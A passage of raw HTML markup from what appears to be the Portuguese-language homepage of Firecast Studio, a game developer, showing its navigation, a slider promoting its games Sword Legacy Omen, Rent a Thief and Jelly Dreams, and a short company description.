d="M102.353,38.91c-2.506,0-6.573,4.929-6.573,6.219,0,1.458,2.216,3.626,3.082,4.067,1.168.6,2.474.87,3.531-.143,1-.965.262-1.68-.1-2.073s-1.346-.723-1.616-1.469.794-1.442,2.224-1.589,5.242,2.244,5.349,4.15c.111,1.986-2.637,4.722-5.957,5.921s-8.523-4.333-9.245-7.307c-.465-1.9,4.889-9.992,8.062-10.945,2.558-.77,10.4,3.574,14.762,9.929,4.369-12.367-11.12-26.148-13.308-28.455,0,0-8.852-10.723-4.69-17.184-9.11,9.428,2.538,16.354,3.4,25.552a11.706,11.706,0,0,1-1.759,6.851s-.226-11.517-8.26-12.208c3.058,2.081,4.011,6.906,1.747,10.421-5.663,8.809-2.383,14.579-2.383,14.579a9.186,9.186,0,0,1-2.78-2.7,12.8,12.8,0,0,1-1.279-4.384s-1.9,7.605,2.184,13.249c3.523,4.869,10.842,7.943,12.812,7.943,3.249,0,11.593-5.56,11.593-7.891C113.147,46.726,104.942,38.91,102.353,38.91Z" transform="translate(-621.644 440.97)" fill="url(#linear-gradient)"></path></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3cfca9e" data-id="3cfca9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2a96280 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2a96280" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-grow">
				<ul id="menu-1-2a96280" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-852"><a href="https://www.firecaststudio.com/#portfolio" aria-current="page" class="elementor-item elementor-item-anchor">Jogos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.firecaststudio.com/gamificacao-para-empresas/" class="elementor-item">Gamificação para Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.firecaststudio.com/sobre/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.firecaststudio.com/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-2a96280" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-852"><a href="https://www.firecaststudio.com/#portfolio" aria-current="page" class="elementor-item elementor-item-anchor" tabindex="-1">Jogos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://www.firecaststudio.com/gamificacao-para-empresas/" class="elementor-item" tabindex="-1">Gamificação para Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.firecaststudio.com/sobre/" class="elementor-item" tabindex="-1">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://www.firecaststudio.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-4afb4a4 elementor-widget__width-auto elementor-fixed elementor-widget elementor-widget-shortcode" data-id="4afb4a4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-vertical">
	<ul>

					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-vertical">
				<a href="https://www.firecaststudio.com/en/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="en">EN</span></a>
			</li>
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-br wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-vertical">
				<a href="https://www.firecaststudio.com" class="wpml-ls-link">
                    <span class="wpml-ls-native">PT</span></a>
			</li>
		
	</ul>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d0bd2b elementor-hidden-mobile" data-id="1d0bd2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b22e4ef elementor-shape-square elementor-grid-1 elementor-widget__width-auto elementor-fixed elementor-hidden-mobile e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b22e4ef" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-cb419ee" href="https://www.facebook.com/firecaststudio/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10.39" height="20" viewBox="0 0 10.39 20"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z" transform="translate(-6.61 -2)" fill="#fff"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-8d7a001" href="https://twitter.com/firecaststudio" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16.275" viewBox="0 0 20 16.275"><path d="M40.1,65.928a8.3,8.3,0,0,1-2.356.648,4.118,4.118,0,0,0,1.805-2.272,8.153,8.153,0,0,1-2.606,1,4.1,4.1,0,0,0-7.1,2.806,4.017,4.017,0,0,0,.106.937A11.628,11.628,0,0,1,21.49,64.75a4.111,4.111,0,0,0,1.276,5.484,4.008,4.008,0,0,1-1.865-.513v.051A4.107,4.107,0,0,0,24.194,73.8a4.131,4.131,0,0,1-1.081.144,3.871,3.871,0,0,1-.771-.076,4.11,4.11,0,0,0,3.836,2.852,8.227,8.227,0,0,1-5.1,1.759,8.317,8.317,0,0,1-.979-.059,11.469,11.469,0,0,0,6.281,1.856A11.605,11.605,0,0,0,38.066,68.586c0-.178,0-.356-.013-.53A8.353,8.353,0,0,0,40.1,65.928Z" transform="translate(-20.1 -64)" fill="#fff"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-aeff63d" href="https://www.instagram.com/firecaststudio/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="19.999" height="20" viewBox="0 0 19.999 20"><g transform="translate(-2 -2)"><path d="M12,6.865A5.135,5.135,0,1,0,17.135,12,5.135,5.135,0,0,0,12,6.865Zm0,8.468A3.334,3.334,0,1,1,15.334,12,3.334,3.334,0,0,1,12,15.334Z" fill="#fff"></path><path d="M21.94,7.877a7.333,7.333,0,0,0-.464-2.427,4.918,4.918,0,0,0-1.153-1.771,4.894,4.894,0,0,0-1.771-1.153,7.323,7.323,0,0,0-2.427-.464C15.058,2.012,14.717,2,12,2s-3.057.011-4.124.061a7.333,7.333,0,0,0-2.427.464A4.905,4.905,0,0,0,3.679,3.678,4.886,4.886,0,0,0,2.525,5.45a7.333,7.333,0,0,0-.464,2.427C2.012,8.943,2,9.284,2,12s.011,3.057.061,4.123a7.334,7.334,0,0,0,.464,2.427,4.888,4.888,0,0,0,1.153,1.771A4.917,4.917,0,0,0,5.45,21.475a7.338,7.338,0,0,0,2.427.464C8.944,21.988,9.285,22,12,22s3.057-.011,4.123-.061a7.333,7.333,0,0,0,2.427-.464,5.113,5.113,0,0,0,2.925-2.925,7.316,7.316,0,0,0,.464-2.427c.049-1.067.06-1.407.06-4.123S21.988,8.943,21.94,7.877Zm-1.8,8.164A5.549,5.549,0,0,1,19.8,17.9a3.311,3.311,0,0,1-1.9,1.9,5.522,5.522,0,0,1-1.857.344c-1.054.048-1.371.058-4.041.058s-2.986-.01-4.04-.058A5.526,5.526,0,0,1,6.1,19.8a3.108,3.108,0,0,1-1.15-.748A3.085,3.085,0,0,1,4.2,17.9a5.521,5.521,0,0,1-.344-1.857C3.812,14.987,3.8,14.671,3.8,12s.01-2.986.058-4.041A5.563,5.563,0,0,1,4.2,6.1a3.107,3.107,0,0,1,.748-1.15A3.082,3.082,0,0,1,6.1,4.2,5.523,5.523,0,0,1,7.96,3.86C9.014,3.811,9.331,3.8,12,3.8s2.986.01,4.041.058A5.564,5.564,0,0,1,17.9,4.2a3.31,3.31,0,0,1,1.9,1.9,5.522,5.522,0,0,1,.344,1.857C20.189,9.014,20.2,9.33,20.2,12s-.01,2.986-.058,4.041Z" fill="#fff"></path><path d="M17.339,5.462h0Z" fill="#fff"></path><circle cx="1.5" cy="1.5" r="1.5" transform="translate(16 5)" fill="#fff"></circle></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-59 page type-page status-publish has-post-thumbnail hentry" role="main">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="59" class="elementor elementor-59">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-2a99524 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a99524" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-04fdb34" data-id="04fdb34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4085e8 elementor-widget elementor-widget-jet-listing-grid" data-id="b4085e8" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;slidesToShow&quot;:{&quot;desktop&quot;:1,&quot;tablet&quot;:1,&quot;mobile&quot;:1},&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon prev-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Previous\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=\&quot;jet-listing-grid__slider-icon next-arrow \&quot; role=\&quot;button\&quot; aria-label=\&quot;Next\&quot;&gt;&lt;svg viewBox=\&quot;0 0 90 179\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path transform=\&quot;scale(0.1,-0.1) translate(0,-1536)\&quot; d=\&quot;M627 992q0 -13 -10 -23l-393 -393l393 -393q10 -10 10 -23t-10 -23l-50 -50q-10 -10 -23 -10t-23 10l-466 466q-10 10 -10 23t10 23l466 466q10 10 23 10t23 -10l50 -50q10 -10 10 -23z\&quot; \/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:3,&quot;fade&quot;:false}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--358"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:358,&quot;posts_num&quot;:3,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="1" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-290" data-post-id="290" ><style type="text/css">.jet-listing-dynamic-post-290 .elementor-element.elementor-element-8394128:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-290 .elementor-element.elementor-element-8394128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/10/sword-legacy-sl3.jpg");}.jet-listing-dynamic-post-290 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-290 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/10/sword-legacy-sl3.jpg");}@media(max-width:767px){.jet-listing-dynamic-post-290 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-290 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2021/10/sword-legacy-sl4-m.jpg");}}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="358" class="elementor elementor-358">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8394128 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="8394128" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89b7751" data-id="89b7751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72b967c elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="72b967c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/sword-legacy-omen/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed2cad6 elementor-section-height-full elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ed2cad6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed136b1" data-id="ed136b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f2ee07 elementor-widget elementor-widget-image" data-id="3f2ee07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="358" height="500" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo.png" class="attachment-medium_large size-medium_large" alt="Sword Legacy Omen" srcset="https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo.png 358w, https://www.firecaststudio.com/wp-content/uploads/2021/09/sword-legacy-logo-215x300.png 215w" sizes="(max-width: 358px) 100vw, 358px" />															</div>
				</div>
				<div class="elementor-element elementor-element-51dffb0 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="51dffb0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/sword-legacy-omen/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1117" data-post-id="1117" ><style type="text/css">.jet-listing-dynamic-post-1117 .elementor-element.elementor-element-8394128:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1117 .elementor-element.elementor-element-8394128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/05/RaT_KeyArt_Silhoette.jpg");}.jet-listing-dynamic-post-1117 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1117 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/05/RaT_KeyArt_Silhoette.jpg");}@media(max-width:767px){.jet-listing-dynamic-post-1117 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1117 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/05/RaT_KeyArt_Silhoette-mobile.jpg");}}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="358" class="elementor elementor-358">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8394128 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="8394128" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89b7751" data-id="89b7751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72b967c elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="72b967c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/rent-a-thief/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed2cad6 elementor-section-height-full elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ed2cad6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed136b1" data-id="ed136b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f2ee07 elementor-widget elementor-widget-image" data-id="3f2ee07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="327" height="236" src="https://www.firecaststudio.com/wp-content/uploads/2022/05/rat-logo.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2022/05/rat-logo.png 327w, https://www.firecaststudio.com/wp-content/uploads/2022/05/rat-logo-300x217.png 300w" sizes="(max-width: 327px) 100vw, 327px" />															</div>
				</div>
				<div class="elementor-element elementor-element-51dffb0 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="51dffb0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/rent-a-thief/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-1684" data-post-id="1684" ><style type="text/css">.jet-listing-dynamic-post-1684 .elementor-element.elementor-element-8394128:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1684 .elementor-element.elementor-element-8394128 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/06/jelly-homemobile-logo-2.jpg");}.jet-listing-dynamic-post-1684 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1684 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/06/jelly-homemobile-logo-2.jpg");}@media(max-width:767px){.jet-listing-dynamic-post-1684 .elementor-element.elementor-element-ed2cad6:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-1684 .elementor-element.elementor-element-ed2cad6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.firecaststudio.com/wp-content/uploads/2022/06/jelly-homemobile-1.jpg");}}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="358" class="elementor elementor-358">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8394128 elementor-section-height-min-height elementor-hidden-mobile elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="8394128" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89b7751" data-id="89b7751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72b967c elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="72b967c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/jelly-dreams/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed2cad6 elementor-section-height-full elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ed2cad6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed136b1" data-id="ed136b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f2ee07 elementor-widget elementor-widget-image" data-id="3f2ee07" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="178" height="178" src="https://www.firecaststudio.com/wp-content/uploads/2022/06/Jelly-Logo.png" class="attachment-medium_large size-medium_large" alt="" srcset="https://www.firecaststudio.com/wp-content/uploads/2022/06/Jelly-Logo.png 178w, https://www.firecaststudio.com/wp-content/uploads/2022/06/Jelly-Logo-150x150.png 150w" sizes="(max-width: 178px) 100vw, 178px" />															</div>
				</div>
				<div class="elementor-element elementor-element-51dffb0 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="51dffb0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/jogos/jelly-dreams/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça!</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46e24ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46e24ff" data-element_type="section" id="sobre" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b999d8" data-id="0b999d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d92200 elementor-widget elementor-widget-image" data-id="5d92200" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="498" height="460" src="https://www.firecaststudio.com/wp-content/uploads/2021/09/firecast-logo-vert-w.svg" class="attachment-large size-large" alt="Firecast Studio" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f65611c" data-id="f65611c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6721025 elementor-widget elementor-widget-heading" data-id="6721025" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Explore Novas Soluções com a Firecast Studio</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-af8d2e0 elementor-widget elementor-widget-text-editor" data-id="af8d2e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400">A Firecast Studio é uma empresa de jogos digitais focada em inovação e, principalmente, na diversão dos jogadores. Nossa principal meta é criar games que abordem temas interessantes, com gráficos de alta qualidade, personagens carismáticos em histórias dinâmicas e envolventes. Os games da Firecast Studio são desenvolvidos para possibilitarem expansão em outros universos, além do mundo dos jogos digitais.</span></p>
						</div>
				</div>
				<div class="elementor-element elementor-element-866352a elementor-align-left elementor-mobile-align-center elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="866352a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.firecaststudio.com/sobre/" class="elementor-button-link elementor-button elementor-size-xl elementor-animation-shrink" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Conheça a Firecast</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e549c4f elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e549c4f" data-element_type="section" id="desenvolvimento" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" data-negative="false">
